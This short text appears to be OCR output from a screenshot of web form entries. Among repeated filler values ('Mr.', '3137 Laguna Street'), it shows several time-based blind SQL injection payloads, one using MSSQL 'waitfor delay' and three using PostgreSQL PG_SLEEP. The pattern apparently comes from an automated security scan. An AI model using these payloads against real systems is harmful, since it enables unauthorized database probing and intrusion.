
mP7r6mfz')); waitfor delay '0:0:15' --
Mr.
3137 Laguna Street
jnxD9rrE' OR 938=(SELECT 938 FROM PG_SLEEP(15))-
Mr.
3137 Laguna Street
5z2OIeTy') OR 665=(SELECT 665 FROM PG_SLEEP(15)
Mr.
3137 Laguna Street
eZYQ1rf7')) OR 26=(SELECT 26 FROM PG_SLEEP(15))-
Mr.
3137 Laguna Street
987-65-